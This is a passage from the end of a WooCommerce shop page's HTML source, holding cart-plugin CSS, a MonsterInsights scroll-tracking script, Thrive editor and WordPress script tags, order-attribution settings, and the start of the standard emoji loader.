                    -webkit-appearance: none;
                    appearance: none;
                    background: 0 0;
                    border: 2px solid #bfbfbf;
                    box-shadow: none;
                    position: relative;
                    border-radius: 3px;
                    cursor: pointer;
                    padding: 0;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"]:checked {
                    background: var(--fkcart-spl-addon-toggle-color);
                    border-color: transparent;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"]:checked:before {
                    content: '';
                    height: 14px;
                    width: 14px;
                    position: absolute;
                    margin: auto;
                    top: 50%;
                    margin-top: -7px;
                    transform: none;
                    border: none;
                    background: url('http://global.antanoharini.com/wp-content/plugins/cart-for-woocommerce/assets/img/tick.svg') no-repeat center center;
                    left: 0;
                    right: 0;
                }

                /*----Dynamic Css of special add on product ------- */
                #fkcart-spl-addon {
                    background-color: var(--fkcart-spl-addon-bg-color);
                }

                #fkcart-spl-addon .fkcart-item-title {
                    color: var(--fkcart-spl-addon-heading-color);
                }

                #fkcart-spl-addon .fkcart-item-meta-content {

                    color: var(--fkcart-spl-addon-description-color);
                }

                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-spl-checkbox:checked + label span {
                    background-color: var(--fkcart-spl-addon-toggle-color);
                }

                #fkcart-spl-addon .fkcart-price-wrap {
                    margin-top: 8px;
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del,
                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del * {
                    font-size: 12px;
                    line-height: 1;
                    color: var(--fkcart-strike-through-price-text-color);
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del {
                    margin-right: 4px;
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap ins,
                #fkcart-spl-addon .fkcart-price-wrap span.woocommerce-Price-amount.amount {
                    color: var(--fkcart-spl-addon-description-color);
                    font-size: 14px;
                    line-height: 1;
                    font-weight: 400;
                    text-decoration: none;
                }
            </style>
			<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-5MN4NSD7N9',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/acf-dynamic-elements.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_acf-dynamic-elements-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/audio.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_audio-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/carousel-libs.min.js?ver=10.6.2" id="carousel-libs-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/carousel.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_carousel-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/contact-form-compat.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_contact-form-compat-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/content-reveal.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_content-reveal-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/countdown.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_countdown-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/conditional-display.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_conditional-display-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_search-form-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_dropdown-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/country.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_country-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/state.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_state-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/date-picker.min.js?ver=10.6.2" id="date-picker-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/datepicker.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_datepicker-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_divider-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/file-upload.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_file-upload-js"></script>
<script src="https://accounts.google.com/gsi/client?ver=10.6.2" id="google-client-js"></script>
<script src="https://apis.google.com/js/api.js?ver=10.6.2" id="google-api-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/avatar-picker.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_avatar-picker-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/fill-counter.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_fill-counter-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_number-counter-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/image-gallery-libs.min.js?ver=10.6.2" id="image-gallery-libs-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/image-gallery.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_image-gallery-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/lead-generation.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_lead-generation-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_login-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_menu-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter-compat.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_number-counter-compat-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_post-grid-compat-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_pagination-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list-filter.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_post-list-filter-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pricing-table.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_pricing-table-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/progress-bar.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_progress-bar-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_social-share-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/table.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_table-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/tabs.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_tabs-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/timer.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_timer-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toc.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_toc-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toggle.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_toggle-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/twitter.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_twitter-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/user-profile.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_user-profile-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_video-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/google-api.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_google-api-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/facebook-api.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_facebook-api-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/modal.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_modal-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=10.6.2" id="tve_woo-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https://global.antanoharini.com/wp-admin/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"3119"};
//# sourceURL=tve-dash-frontend-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.6.2" id="tve-dash-frontend-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://global.antanoharini.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global.antanoharini.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 